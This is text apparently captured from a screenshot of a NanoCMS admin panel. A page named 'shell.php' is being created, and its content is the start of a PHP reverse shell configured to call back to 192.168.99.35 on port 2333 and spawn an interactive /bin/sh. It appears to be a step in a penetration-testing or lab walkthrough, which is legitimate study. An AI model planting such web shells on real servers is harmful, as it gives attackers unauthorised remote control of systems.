 View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title shell.php Add Page
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.99.35';  // You have changed this
$port = 2333;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Add Page
© Kalyan Chakravarthy | NanoCMS